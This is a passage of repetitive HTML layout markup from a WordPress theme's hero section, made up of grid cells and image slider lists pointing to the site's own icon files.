							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
		</div>
		<div class="hero-row hero-row--middle">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
		</div>
		<div class="hero-row hero-row--top">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
